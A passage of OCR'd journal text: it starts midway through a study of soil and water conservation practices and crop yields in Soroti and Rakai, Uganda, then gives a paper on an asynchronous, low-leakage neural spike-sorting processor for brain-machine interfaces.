annuals for the first and second seasons before increasing afterward. Mulched banana had consistently improved its efficiency over time.

The efficiency of contour bunds in this study confirms early findings by several other scholars (Herweg 1993; Gebremedhin *et al.*, 2000; Pender and Gebremedhin 2004; Benin 2004) who had shown that terraces and several other land management practices can increase productivity fairly quickly by increasing soil moisture retention, thus being profitable for farmers in lower rainfall areas of the northern Ethiopian highlands. It is also in line with previous findings in the Rakai region by Majaliwa (2005). In Machakos district in Kenya, Tiffen *et al.* (1994) observed that the adoption of "fanya juu" terraces played an important role in reducing land degradation over the period from 1930s -1990s when population increased more than fivefold. Results from studies have shown substantial increases in yield on land with "fanya juu" terraces compared to non-terraced land (Ngigi, 2003). Studies in Kangundo, Machakos District, Kenya (Lindgren 1988) showed that incremental yield could be realized on terraced land versus the yield from the non-terraced land. In fact Lingren (1988) obtained 47 percent increment in 1984/1985, and 62 percent in 1987/1988. Tied ridges have

been found to be very efficient in storing the rain water, which has resulted in substantial grain yield increase in some of the major dryland crops such as sorghum, maize, wheat, and mung beans in Ethiopia (Georgis and Takele, 2000). The average grain yield increase (under tied ridges) ranged from 50 to over 100 percent when compared with the traditional practice. This increase, however, will vary according to the soil type, slope, rainfall and the crop grown in dryland areas. The same techniques were, however, much less profitable in higher rainfall areas of the highlands since they can actually reduce farmers' yields by reducing the effective area of the plot, causing waterlogging, or harboring pests (Herweg 1993; Benin 2004).

The importance of mulches in reducing surface runoff losses is re-confirmed by this study. Similar observations were made in an experiment in the Laikipia District of Kenya, where in the absence of mulch, 40-60 percent of the rain that fell was lost to evaporation, and that if 40-50 percent of the ground was covered with mulch, surface runoff losses were reduced to almost zero and evaporation losses halved (Liniger, 1991). Crop yields were found to double or triple and biomass to feed the livestock increased. A participatory experiment with farmer innovators in Mbozi District, showed that by planting velvet bean under coffee the weeds were reduced (smothered by the cover of the bean), while the coffee yield increased due to water conservation and soil fertility improvement, as a result of nitrogen fixation by the beans; (Hilhorst and Toulmin 2000; Kibwana 2001; Mruma and Temu 1999; Thomas and Mati, 2000).

Performance of selected on-farm practices on runoff: In the relatively dry area of Soroti/Awoja sub-catchment, the influence on runoff of the on-farm practices tested proved positive overall. The application of cover crop reduced significantly runoff on cassava garden ($P<0.05$), by more than three times over the research period. Regular spacing of sorghum also reduced significantly runoff compared to the broadcasting practiced by farmers. Although the application of MakMYCO seemed to have relatively reduced runoff compared to regular spacing alone, the difference was not statistically significant ($P>0.05$). Contour bunds reduced significantly runoff generated on rangeland in Soroti ($P<0.05$). The trend over time of these positive effects on runoff varied with treatments and with land use types. Myccorrhized sorghum with regular spacing had its runoff reduction efficiency increasing exponentially ($R^2=0.45$) while mycchorized sorghum broadcasted's efficiency showed a quadratic trend. On grazing land, the efficiency of contour bunds increased linearly with season ($R^2=0.87$).

In the sub-humid region (Rakai/Lwemikunya sub-ctachment), Runoff considerably varied from one agricultural land-use to another. Generally rangelands on steep slope had the highest runoff compared to other land-uses ($P<0.05$). Perennials (Banana) had the lowest seasonal runoff volume. Contour bunds on annual crops reduced runoff linearly overtime ($R^2=0.63$), though runoff increased by about 80% during the first season just after the introduction of the contour bunds. The effect of contour bunds on runoff from rangeland located on steep slope also showed a significant linear trend overtime ($R^2=0.55$). Under banana, the effect of mulch on runoff was positive even during the first season, with a relative reduction of 36.2%.The trend of the introduction of contour bunds on middle slope rangelands showed a quadratic form ($R^2=0.54$). The efficiency of cover crop in reducing runoff remained above 70% for five seasons, following a quadratic trend ($R^2=0.53$).

Effect of the on-farm practices on biomass and yields: In Lwemikunya/Rakai on middle slope grazing land, biomass tremendously increased (gradually) on contour bund-treated area, ranging from 0 to 1273.22 g/m^2 compared to the control where biomass ranged from 0 to 378.32 g/m^2. With regard to soil properties, generally plots with contour bunds had relatively high organic matter compared to those without contour bunds. Soil organic matter tended to gradually increase downward the slope. While soils were generally strongly acidic, plots with contour bunds presented patches of reduced acidic conditions ($4.5 < pH < 5.5$). There was a tendency of P

content increment (downward on plots with contour bunds as compared to plots without contour bunds. Nitrogen content showed a gradual decrease on plot without contour bunds while most of the plot with contour bunds tended to have low nitrogen content. Bulk density presented a declining trend for plots with contour bunds while an increasing trend was observed for plot without contour bunds.

Like the biomass, the yields of the other crops proved to have been positively impacted by the evaluated on-farm practices in both relatively dry area of Soroti and sub-humid zone of Rakai: In the dry area of Soroti , sorghum yield varied from 450 Kg to 1250 Kg/ha. Sorghum spaced with mychorriza application yielded highly compared with Sorghum spaced without mycorrhiza and sorghum broadcasted with myccorrhiza. The yield of cassava with cover crop (16.75 t/ha) was higher than that of cassava without cover crop (8.45 t/ha) ($P=0.06$), representing a 98.3% yield increment. Similarly, plots with cover crop yielded more groundnut (649.5 Kg/ha) than the control (408.2 Kg/ha) ($p=0.031$). In sub-humid zone, comparison of maize yield under annuals, and annuals treated with contour bunds showed significant differences from year two and three ($p=0.002$): In 2011 , maize yield for plot under contour bunds presented a relatively higher gradient (121 Kg/ha/yr, $R^2=0.98$) compared to 94.5 Kg/ha/yr, $R^2=0.71$) for control plots. Groundnut yield did not significantly change with the treatment ($P<0.05$) but the average groundnut yield was of 828 Kg/ha and it increased significantly linearly with time on both treatments ($R^2=0.96$). At the end of 2011, the weight of banana bunches on plots with contour bunds and mulch was significantly three times higher than that of the plots with none ($P<0.001$).

Conclusions

There is need to sensitize the communities on the efficiency of the existing soil and water conservation practices and promotes them.

Existing soil and water conservation practices present high runoff reduction efficiency and the latter increased with time. It can therefore be used to control runoff losses, and significantly increased crop yield in the two sub-catchments. These practices included contour bunds for maize and grazing land, mulch and contour bunds for banana (sub-humid region), mycchoriza for sorghum and cover crop for cassava in Soroti.

Acknowledgements
The authors are grateful to Makerere support staff from the college of Agricultural and Environmental Sciences for their cooperation and laboratory analysis.

REFERENCES:

1. Abbay F., Haile M., Waters-Bayer A., 2000. Identifying farmer innovators in Tigray, Ethiopia. In Farmer Innovation in Land Husbandry, eds. H. Mitiku; A. Waters Bayer; M. Lemma; M. Hailu; G. B. Anenia; , F. Abbay; Y. GebreMichael. Proceedings of Anglophone regional workshop, 6-11 February 2000. Mekelle, Tigray, Ethiopia. 11-14.
2. Basalirwa, C. P. K., 1995, Delineation of Uganda into climatological rainfall zones using the method of principal component analysis. *International Journal of Climatology*, 15, 1161–1177. doi: 10.1002/joc.3370151008
3. Benin S., 2004. Strategies for sustainable land management in the East African highlands. International Food Policy Research Institute, Washington, D.C.:

4. Bittar, O. J., 2001. Water conservation and harvesting – Busia experience. Water Conservation, Harvesting and Management (WCHM) in Busia District, Kenya – A minor field study. Soil and Water Conservation Branch, Ministry of Agriculture.

5. Bray R. H. & Kurtz L. T., 1945. Determination of total, organic, and available forms of phosphorus in soils. Soil Sci. 59:39-45.

6. Critchley, W., Siegert, K., 1991. Water Harvesting. FAO, Rome.
7. Critchley, W., Cooke, R., Jallow, T., Njoroge, J., Nyagah, V. and Saint-Firmin, E., 1999. Promoting farmer innovation: Harnessing local environmental knowledge in East Africa. Workshop Report No. 2. UNDP Office to Combat Desertification and Drought and RELMA, Nairobi.
8. FAO/UNESCO/ISRIC, 1990. Revised Legend of the Soil Map of the World. World Soil Resources Report No. 60. FAO, Rome.

9. Garbero, A., Muttarak R., 2013. Impacts of the 2010 droughts and floods on community welfare in rural Thailand: differential effects of village educational attainment. *Ecology and Society* **18**(4): 27.
10. Gebremedhin, B., Pender J., Tesfaye G., 2000. Community natural resource management: The case of woodlots in northern Ethiopia. International Food Policy Research Institute, Washington, D.C.

11. Gebremedhin, B., Pender, J., Ehui, S., 2004. Land Tenure and Land Management in the Highlands of Northern Ethiopia. Ethiopian Journal of Economics, 3, 2, 46–63.

12. Georgis, K., Takele, A., 2000. Conservation farming technologies for sustaining crop production in semi-arid areas of Ethiopia. In Conservation Tillage for Dryland Farming. Technological options and experiences in Eastern and Southern Africa, eds. E.K. Biamah; J. Rockstrom; G.E. Okwach. RELMA, Workshop Report No. 3, 142-147.

13. Hamilton, P. (1997) Goodbye to Hunger! The Adoption, Diffusion and Impact of Conservation Farming Practices in Rural Kenya. Association for Better Land Husbandry, Report Number 12. Nairobi, Kenya.
14. Hatibu, N., Mahoo, H. F., 2000. Rainwater Harvesting for natural Resources Management. A planning guide for Tanzania. Technical handbook, no 2, Nairobi, Kenya: RELMA.
15. Herweg, K., 1993. Problems of acceptance and adaptation of soil conservation in Ethiopia. In: Baum, E.E., Wolff, P., Zöbisch, M.A. (Eds.), Acceptance of Soil and Water Conservation. Strategies and Technologies. Topics in Applied Resource Management in the Tropics, vol. 3. German Institute for Tropical and Subtropical Agriculture (DITSL), Witzenhausen, pp. 391–411

16. Hilhorst, T., Toulmin, C., 2000. Integrated Soil Fertility Management. Policy and Best Practices Document No. 7, Ministry of Foreign Affairs, The Netherlands
17. Hurni, H., Tato, K., 1992. Erosion, Conservation and small-scale farming. Geographisca Bernesia, Walsworth Publishing Company, Missouri, USA.
18. Kibwana, O.T., 2001. Forging partnerships between farmers, extension and research in Tanzania. In Farmer Innovation in Africa. A source of inspiration for Agricultural Development, eds. C. Reij; A. Waters -Bayer, A. London: Earthscan. 51-57.
19. Lindgren, B. M., 1988. Comparison between terraced and non-terraced land in Machakos District, Kenya, 1987. Working Paper No. 95. International Rural Development Centre. Uppsala, Sweden: Swedish University of Agricultural Sciences.

20. Liniger, H. 1991. Water conservation for rain-fed farming in the semi-arid footzone North West of Mt. Kenya (Laikipia Highlands). PhD thesis. Laikipia-Mount Kenya Papers. D-3

21. Lundgren, L., 1993. Twenty years of soil conservation in Eastern Africa. RSCU/SIDA, Report No. 9 Nairobi, Kenya
22. Majaliwa M., 2005. Soil erosion from major agricultural land use types and associated pollution loading in selected Lake Victoria micro-catchments. PhD Thesis, Makerere University, 170p

23. Mati, B. M. (2005). Overview of water and soil nutrient management under smallholder rain-fed agriculture in East Africa. Working paper 105. Colomb, Sri Lanka: International water Management Institute (IWMI).
24. McCall, M.K., 1994. Indigenous Technical Knowledge (ITK) in farming systems of Eastern Africa: A Program, Iowa State University Research Foundation.
25. Mruma, A. O., Temu, A. E. M., 1999. Report on farmer experiment workshop at ADP. Ukwile, Mbozi, Tanzania
26. Mulengera, M. K., 1998. Workshop for innovative farmers and researchers on traditional ways of soil conservation and land and water management, 10/10-15/10/1998. Ministry of Agriculture and Cooperatives, Dar es salaam, Tanzania
27. Mutunga, K.; Critchley, W.; Lameck, P.; Lwakuba, A.; Mburu, C., 2001. Farmers' initiatives in land husbandry Promising technologies for the drier areas of East Africa Technical Report No. 27. RELMA, Nairobi.
28. Mwerera, R.L. Majaliwa, J.G.M., Isubikalu, P., 2010. Climate change adaptation strategies among agricultural communities in Uganda: The case of Kabale and Nakasongla districts. Second RUFORUM Biennial Meeting. Entebbe, Uganda.

29. Ndakidemi, P., Piters, B. S., Mollel, N., 1999. Integrated soil fertility management in the small-scale mechanized mixed farming system of Northern Tanzania. Northern Zone Publication Series. Field Note No.1. Arusha, Tanzania.

30. Ngigi, S. N., 2003. Rainwater harvesting for improved food security. Promising technologies in the Greater Horn of Africa. Kenya Rainwater Association, Nairobi.

31. Okalebo, J.R., Gathua, K.W., Woomer, P.L., 1993. Laboratory methods of soil and plant analysis: A working manual – KARI – UNESCO − ROSTA pp 88.

32. Okalebo J. R., Gathua K. W., Woomer P. L., 2002. Laboratory methods of soil and plant analysis: A working manual, TSBF: Nairobi, Kenya.

33. Pender J. P., Gebremedhin B., 2004. Impacts of policies and technologies in dryland agriculture. Evidence from northern Ethiopia. In challenges and strategies for dryland agriculture, ed S.C. Rao. CSSA special publication 32, Madison, Wisc, USA: American Society of Agronomy and crop sciences of America.

34. Reij, C., Waters-Bayer A., 2001. Entering Research and Development in Land Husbandry through Farmer Innovation. In Farmer Innovation in Africa. A Source of Inspiration for Agricultural Development, eds. C. Reij; A.Waters-Bayer. London, U.K.: Earthscan, 3-22.
35. Reij, C.; Scoones, I.; Toulmin, C., 1996. Sustaining the soil. Indigenous soil and water conservation in Africa. London, U.K.: Earthscan. river basin, Ethiopia, Applied Geography, Vol. 19, pp.235–251.
36. SIWI, 2001. Water harvesting for upgrading of rain-fed agriculture. Problem analysis and research needs. Report II. Stockholm International Water Institute. Stockholm International Water Institute, Stockholm, Sweden.

37. Taylor, R., Basalirwa, C. A., Tindimugaya, C., Todd, M., 2006. Assessing the impacts of climate change and variability on water resources in Uganda: developing an integrated approach at the sub-regional scale. (Final Report to National Science Foundation (USA), START 202 457 5859 , pp. 1 - 40)
38. Tekalign, T., Hague I., Aduayi E.A., 1991. Soil, Plant, Water, Fertilizer, Animal Manure and Compost Analysis Manual. Plant Science Division Working Document No. B 13. ILCA, Ethiopia.
39. Thomas, D. B., 1997. Soil and Water Conservation Manual for Kenya. Soil and Water Conservation Branch, Ministry of Agriculture, Livestock Development and Marketing. Nairobi, Kenya: Ministry of Agriculture, Livestock Development and Marketing.
40. Thomas, D. B., Mati, B. M., 2000. Indigenous Soil and Water Conservation in Africa Phase II. External Evaluation Report on Tanzania ISWCC II Program. Vrije University Amsterdam.
41. Tiffen. M., Mortimore M., Gichuki F., 1994. More People Less erosion. Environmental Recovery in Kenya. Overseas Development Institute. John Wiley and Sons publishers.
42. WOCAT, 1997. WOCAT, World Overview of Conservation Approaches and Technologies – A Program Overview. May 1997. Bern, Switzerland.
43. Wolde-Aregay, B., 1996. Twenty Years of Soil Conservation in Ethiopia. A Personal Overview. SIDA/RSCU Technical Report No. 14. Nairobi

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Asynchronous Technology For Neural Signal Processor with Leakage Suppression

Varpe Prashant Bhikaji [1], Prof. S.M.Turkane[2]

[1]Department of E&TC Savitribai Phule Pune University, PREC Loni , INDIA

[2]Head of Department of E&TC Savitribai Phule Pune University, PREC Loni , INDIA

Email- prashvarpe@gmail.com

Abstract— Further power and energy reductions via technology and voltage scaling have become extremely difficult due to leakage and variability issues. In this paper , we present a robust and energy-efficient computation architecture by employing an asynchronous self-timed design methodology. We establish that asynchronous self-timed design methodologies inherently address the majority of concerns raised—avoiding the need for complicated, demanding and ultimately limited Band-Aid's to the synchronous design philosophy. By automatic transition to leakage-reduction, self-timed design aggressively suppresses standby power in the presence of unpredictable variations and robustness concerns. As such, it aids to effectively reduce the minimum-energy operational point of a digital circuit.

Spike sorting is an important processing step in various neuro scientific and clinical studies. Energy-efficient spike-sorting ASICs are necessary to allow real-time processing of multi-channel, wireless neural recordings. Spike-sorting ASICs have to meet stringent power-density constraints and must provide significant data-rate reduction for wireless transmission.

Keywords— Application-specific integrated circuits (ASIC), Process, voltage, and temperature (PVT), Return-to-zero (RTZ), Spike alignment and feature extraction (SAFE), Slow fast (SF), Fast slow (FS), Complementary metal oxide semiconductor (CMOS).

INTRODUCTION

Emerging biomedical and wireless applications would benefit from the availability of digital processors with substantially improved energy-efficiency. One approach to realize ultra-low energy processors is to scale the supply voltage aggressively to below the transistor threshold, yet the major increase in delay variability under process, voltage, and temperature (PVT) variations combined with the dominance of leakage power makes robust sub-threshold computations and further voltage scaling extremely challenging. Traditional synchronous design methodology deals with delay variability by first estimating the performance of a digital system at the worst-case process corners, and subsequently allocating extra timing margin to guarantee circuit functionality for the worst-case scenario.

This project is introduces an asynchronous self-timed design methodology as an attractive alternative for the realization of robust and energy-efficient computation. Asynchronous self-timed schemes allow for an adaptive adjustment to latency variations and support for an inherent leakage minimization under both static and dynamic variations, leading to a robust and energy-efficient sub-threshold computation architecture.

The major implementation challenge of asynchronous methodology is the additional handshaking protocol circuitry overhead required for self-timed operation. While the latter increases the dynamic energy consumption, it effectively enables a reduction of the overall minimum operational energy of the increasing number of applications in which leaka6ge plays a dominant role.

METHODOLOGY

We have decided to develop the system **"Design & Implementation of ultralow power Asynchronous Neural Signal Processor for brain machine interface With Leakage Suppression"** because my aim of the project is employing optimum circuit architecture and self-timed scheme to minimize the overall circuit leakage.

In our paper, we are basically concentrating on following applications such as

- *Introduces an ultra-low power asynchronous self-timed design methodology for brain-machine interface systems as an attractive alternative for the realization of robust and energy-efficient computation.*

- *The design methodology and circuit implementation of asynchronous processor are described in detail.*

- *Measure the results of proposed asynchronous and a traditional synchronous neural signal processor using simulation tool Hspice.*

Traditional synchronous design methodology deals with delay variability by first estimating the performance of a digital system at the worst-case process corners, and subsequently allocating extra timing margin to guarantee circuit functionality for the worst-case scenario. This methodology is seriously challenged in ultra-low voltage designs. Furthermore, the delay variability not only slows down the speed, but also degrades energy efficiency. Since the worst-case event happens very infrequently, a traditional synchronous digital circuit would stay idle most of time and consume extra leakage energy

In this project, we establish that asynchronous self-timed design methodologies inherently address the majority of concerns raised avoiding the need for complicated, demanding and ultimately limited Band-Aid's to the synchronous design philosophy. By automatic transition to leakage-reduction, self-timed design aggressively suppresses standby power in the presence of unpredictable variations and robustness concerns. As such, it aids to effectively reduce the minimum-energy operational point of a digital circuit. While the protocols and circuits introduced in this project may not be entirely new, its major contribution is establishing that self-timed methodologies can play a major role in a design world where aggressive voltage scaling is a must.

ASYNCHRONOUS DESIGN

Biomedical sensor is one of the emerging applications that demand for ultra-low power and energy performance. Because of safety regulations and miniature size constraints, the electrical integrated system embedded in a biomedical sensor must be extremely energy-efficient and reliable. In this paper, a neural signal processor performing neural spike-sorting function for a brain-machine interface system is implemented. Fig. 1 shows the block diagram and circuit schematics of the prototype asynchronous neural signal processor. The processor implements a neural spike-sorting function in three steps: spike detection, spike alignment and feature extraction. The power and area constraints of overall brain-machine interface system prohibit the implementation of additional spike-sorting functions such as clustering. We use the spike-sorting algorithms that exhibit the power-density characteristics best suitable for real-time wireless neural signal processing as derived in [12]. The processor receives the 8-b digitized data from a neural signal acquisition. front-end running at 20 kHz [13].

A. Asynchronous Handshaking Protocol:

Since the front-end ADC operates at a fixed sampling rate, the input synchronous bit streams are first converted into dual-rail return-to-zero (RTZ) data with the necessary request-acknowledge handshaking control signals by a synchronous-to-asynchronous interface composed of differential pre-charged dynamic logic buffers. The data processing thereafter is driven only by local handshaking events without a global synchronous clock, eliminating any timing uncertainty such as skew and jitter associated with clock distribution. The communication between each module is reliably governed by a self-timed 4-phase dual-rail handshaking protocol [9], as shown in Fig. 2. Each self-timed module has a 2-phase operation cycle, with a data evaluation phase followed by a data reset phase.

The request and acknowledge handshaking control signals are generated only after the data are successfully processed and stored, avoiding any setup- and hold-time violations. As a result, each self-timed block operates at its own speed reliably and achieves best-effort performance that dynamically adapts to the changing operating condition. Fig. 3 shows the asynchronous control flow and handshaking communication between different self-timed modules. The state transition diagram of neural signal processor is shown in Fig. 4.



Fig. 1. Block diagram and circuit schematics of asynchronous neural signal processor.

B. Spike detector design :

The spike detector shown in Fig. 4 identifies the spike events by comparing the signal energy of the raw neural data to a threshold calculated during the initial training period. The spike detection process involves two 8- bit multiplications, a 17-bit subtraction and an 18-bit comparison, determining the critical path and thus the overall cycle time of the processor. Designed to operate at a 0.25 V supply with $50mV_{pp}$ supply noise, the detector exhibits switching activities from 0.2 to 0.01 depending on the operating condition and signal statistics, consuming mostly leakage power. Since the processor has already operated at the leakage-dominated regime, additional pipelined or parallel data processing would not reduce overall power consumption [14].



Fig. 2. Dual-rail asynchronous handshaking protocol.

The differential dynamic CMOS logic topology employed in this design significantly reduces the number of leakage paths by realizing arithmetic functions with fewer logic gates than static CMOS-based design, as demonstrated in a booth 2 decoder. The use of logic

gate with higher fan-in can further reduce overall gate counts and leakage paths, at the same time degrades circuit robustness in the presence of variations.

The upper bound of gate fan-in is determined by two worst-case process corners. At the slow NMOS/fast PMOS (SF) corner, the evaluation logic path consisting of long stacked NMOS transistors may become too weak to pull down the output node but. On the other hand, the leakage current contributed by parallel NMOS transistors could severely degrade output noise margin at the fast NMOS/slow , PMOS (FS) corner.



Fig. 3. Asynchronous control flow of self-timed neural signal processor.

As a result, most of logic gates in the data path were selected to have fan-ins of 4 achieving better leakage characteristics while maintaining output signal integrity. At the architectural level, algorithms such as booth encoding are employed to minimize the overall gate count. further reducing the total number of leakage paths by 1.5X The protocol circuitry regulates the dataflow and manages the transition between different operating modes. Therefore, immediately after a computation completes, a self-timed data path enters its standby mode to minimize leakage. The employment of low-leakage logic topology together with asynchronous timing effectively reduces the leakage of the processor data path by 10X compared to a static CMOS based synchronous design during normal operation.



Fig. 4. State transition diagram of neural signal processor.

C. Spike alignment and feature extraction:

The identified spikes are then aligned to the sample with the maximum derivative to improve the classification accuracy. The aligned spikes are finally transformed into a feature space that better separates spikes from different neurons. The spike alignment and feature extraction (SAFE) module shown in Fig. 1 is activated only when a spike event is detected, therefore exhibiting a variable block activity ranging from 0.2 to 0.02 depending on the actual spike activity. The power consumption of the entire processor highly depends on the SAFE module activity. As a result, the active time of SAFE module has a significant impact on the overall power consumption. In a traditional synchronous digital system with a single clock domain, the processing latency of each module is fixed and determined by the operating clock frequency. In order to minimize the power contribution of the synchronous SAFE module, a

second clock or voltage domain specifically for SAFE module operation can be introduced. However, the use of multiple clock/ voltage domains does not only increase overall system complexity, but also introduces additional reliability issues at low supply voltages.

Those may offset the potential power saving and make this approach impractical for this application. A SAFE module with asynchronous self-time operation processes data adaptively according to the different operating conditions, resulting in variable processing latencies rather than a fixed latency found in conventional synchronous designs. This ensures that the SAFE module is active only for the shortest possible time in all conditions, avoiding any idle time and thus minimizing the power. The asynchronous SAFE module demonstrates 3.6X less power consumption than a synthesized synchronous counterpart.

PERFORMANCE ANALYSIS

Asynchronous timing strategies have been advocated to enhance the speed and ease the global clocking problem in high-performance digital systems [9]. However, the built-in timing mechanisms that automatically adapt to different operating conditions make asynchronous design an attractive alternative for the realization of ultralow-energy computation. Fig.5 shows the performance characteristics of generic synchronous and asynchronous systems. The black curve represents a typical delay distribution of digital system under process variations, while the red and blue curves represent resulted performance characteristics with synchronous and asynchronous timing strategies, respectively. By employing an additional handshaking protocol circuitry, an asynchronous self-timed system can track actual circuit behaviour under both static and dynamic variations. As a result, it realizes average-case performance in the presence of variability, representing an ultimate form of adaptive digital system.



Fig. 5. Performance characteristics of original (black), synchronous (red) and asynchronous (blue) digital circuits.

This makes asynchronous design very promising for ultra-low voltage operation where variability has a strong effect on circuit performance. More detailed performance comparisons between synchronous and asynchronous designs can be found in [10], [11]. Even more importantly, asynchronous implementations can also achieve better leakage behaviour at both the logic and block levels, by operating the circuit in different power modes adapting dynamically to variations. Fig. 6 shows a comparison of power profiles between a synchronous and an asynchronous system. For biomedical applications operating at stable temperature environments, if 10% supply change and 3σ process variations are considered, a 0.25 V. Synchronous design must have a timing margin at least 9x larger than its typical delay, This extra timing slack results in extra idle time and leakage energy. An asynchronous design, on the other hand, responds immediately after a computation finishes, enabling it to either proceed to the next operation without idling, or to be switched to a low-leakage standby mode to minimize power consumption. An asynchronous design can exploit this leakage behaviour, adaptively adjusting to latency variations and switching between different power modes to minimize power consumption.



Fig. 6. Power profiles of synchronous and asynchronous systems.

CONCLUSION

We present a robust and energy-efficient computation architecture by employing an asynchronous self-timed design methodology. The proposed strategy allows for an adaptive adjustment to latency variations, and supports for an inherent leakage minimization under process variations and changing operating conditions, all of which are major issues in scaling regimes that favour major reduction in supply voltages.

Circuit techniques specifically for leakage minimization are aggressively employed at both the logic and system levels. Moreover, the self-timed operation alleviates the impact of variations on processor performance. Self-timed design aggressively suppresses standby power in the presence of unpredictable variation and robustness concern. Therefore, the asynchronous design exhibits a better statistical characteristic of power performance than the synchronous counterpart.

REFERENCES:

[1] A. Wang and A. Chandrakasan, "A 180-mV sub threshold FFT processor using a minimum energy design methodology," *IEEE J. Solid- State Circuits,* vol. 40, no. 1, pp. 310–319, Jan. 2005.
[2] L. Pang and B. Nikolic, "Measurements and analysis of process variability in 90 nm CMOS," *IEEE J. Solid-State Circuits,* vol. 44, no. 5, pp. 1655–1663, May 2009.
[3] N. Ickes, G. Gammie, M. E. Sinangil, R. Rithe, J. Gu, A. Wang, H. Mair, S. Datla, B. Rong, S. Honnavara-Prasad, L. Ho, G. Baldwin, D. Buss, A. P. Chandrakasan, and U. Ko, "A 28 nm 0.6 V low power DSP for mobile applications," *IEEE J. Solid-State Circuits,* vol. 47, no. 1, pp. 35–46, Jan. 2012.
[4] S. Hanson, B. Zhai, M. Seok, B. Cline, K. Zhou, M. Singhal, M. Minuth, J. Olson, L. Nazhandali, T. Austin, D. Sylvester, and D. Blaauw, "Exploring variability and performance in a sub-200 mV processor," *IEEE J. Solid-State Circuits,* vol. 43, no. 4, pp. 881–891, Apr. 2008.
